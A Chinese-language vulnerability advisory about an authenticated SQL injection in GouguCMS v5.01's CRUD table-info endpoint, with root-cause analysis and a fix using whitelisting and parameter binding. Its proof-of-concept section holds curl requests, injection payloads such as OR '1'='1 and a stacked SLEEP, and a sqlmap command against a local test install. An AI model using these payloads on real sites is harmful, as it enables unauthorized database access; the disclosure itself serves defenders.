勾股CMS CRUD代码生成器表信息查询SQL注入漏洞
CNVD-GOUGU-2026-002
厂商: 勾股工作室 | 产品: 勾股CMS v5.01 | 类型: SQL注入（代码注入）

厂商：勾股工作室
产品：勾股CMS（GouguCMS）v5.01（全版本受影响）
漏洞类型：SQL注入（代码注入）
影响组件：/app/admin/controller/Crud.php table方法

漏洞概述
勾股CMS内置CRUD代码自动生成器功能，可帮助开发者快速生成标准的增删改查代码。在系统后台的CRUD管理模块中，表结构查看功能（Crud控制器的table方法）接收用户传入的表名参数，并将其通过字符串拼接方式插入到两个原始SQL查询中。系统使用Db::query()方法执行原始SQL，未经过任何参数化处理，导致SQL注入漏洞。
访问正常的表信息查看页面（name=cms_admin），页面正常展示数据表结构信息：

当name参数包含SQL注入payload时，触发数据库查询错误:


漏洞代码分析
漏洞位于 /app/admin/controller/Crud.php 第83-92行：

漏洞根因分析：
- Db::query() 是ThinkPHP执行原始SQL查询的方法，不经过QueryBuilder的参数绑定机制；
- 漏洞点1中，使用PHP字符串连接运算符 . 手动构建SQL，单引号闭合由代码硬编码；
- 漏洞点2中，使用双引号字符串直接拼接表名，完全没有引号包裹，注入更加灵活；
- 两处查询均直接使用$param['name']，该值从get_params()获取（即HTTP请求参数），完全由用户控制；
- 开发者未对表名参数进行格式验证（如正则检查仅允许字母数字下划线）。
同样受影响的CRUD Generator文件（需通过管理员CRUD功能间接触发）：
/app/crud/make/make/ControllerMake.php:41
/app/crud/make/make/ModelMake.php:40
/app/crud/make/make/ListMake.php:40
/app/crud/make/make/AddMake.php:40
/app/crud/make/make/EditMake.php:40
/app/crud/make/make/ReadMake.php:40

概念验证（Proof of Concept）

验证环境
测试URL：http://127.0.0.1:8080
管理员账号：admin / admin123
数据库：MySQL (MariaDB 11.8.6)

步骤1：登录获取Session
curl -c cookie.txt -X POST http://127.0.0.1:8080/admin/login/login_submit \
-d "username=admin&password=admin123"

步骤2：正常请求验证
curl -s -b cookie.txt "http://127.0.0.1:8080/admin/crud/table?name=cms_admin"
# 返回 HTTP 200，页面大小 10,992 字节，正常展示cms_admin表结构



步骤3：SQL注入验证
Payload 1：单引号逃逸触发语法错误
curl -s -b cookie.txt "http://127.0.0.1:8080/admin/crud/table?name=cms_admin'"
# 返回 HTTP 500
# SQL: SHOW TABLE STATUS LIKE 'cms_admin'' -> 语法错误，多了一个单引号


Payload 2：利用LIKE通配符
curl -s -b cookie.txt "http://127.0.0.1:8080/admin/crud/table?name=%25"
# name=% 会匹配所有表，但可能触发LIKE注入


Payload 3：漏洞点2的表名注入攻击向量（无双引号包裹，注入更加灵活）：
# 注入点1: 带引号的LIKE子句（需要闭合单引号）
name=cms_admin' OR '1'='1

# 注入点2: 不带引号的FROM子句（直接注入）
name=cms_admin; SELECT SLEEP(5)--

Payload 4：SQLMap自动化检测
sqlmap -u "http://127.0.0.1:8080/admin/crud/table?name=cms_admin" \
--cookie="PHPSESSID=xxx" \
--technique=B \
--dbms=mysql \
--level=3

验证结果
在本地GouguCMS v5.01测试环境中的验证结果：
测试情境 | HTTP状态码 | 响应大小
name=cms_admin（正常） | 200 | 10,992 字节
name=cms_admin'（注入） | 500 | 6,625 字节

验证结论：
- 单引号成功逃逸LIKE子句的字符串上下文；
- 系统直接返回SQL错误（500状态码），未进行错误屏蔽。

修复建议
修复前（存在漏洞的代码）：
public function table()
{
$param = get_params();
$prefix = config('database.connections.mysql.prefix');
$table_info = Db::query('SHOW TABLE STATUS LIKE ' . "'" . $param['name'] . "'");
// ...
$table_columns = Db::query("SHOW FULL COLUMNS FROM " . $param['name']);
}

修复后（安全的代码）：
public function table()
{
$param = get_params();
$prefix = config('database.connections.mysql.prefix');

// 第一步：严格校验表名格式（白名单）
$tableName = $param['name'];
if (!preg_match('/^[a-zA-Z0-9_]+$/', $tableName)) {
return to_assign(1, '非法的表名参数');
}

// 第二步：使用参数绑定
$table_info = Db::query('SHOW TABLE STATUS LIKE :name', ['name' => $tableName]);

// SHOW FULL COLUMNS FROM不支持参数绑定表名，
// 经过白名单校验后，使用格式化字符串
$table_columns = Db::query("SHOW FULL COLUMNS FROM `{$tableName}`");
}

注意：MySQL的SHOW语句的表名部分不支持参数绑定，因此白名单校验是关键的防御措施。使用反引号包裹表名可防止部分注入，但不能完全替代白名单校验。

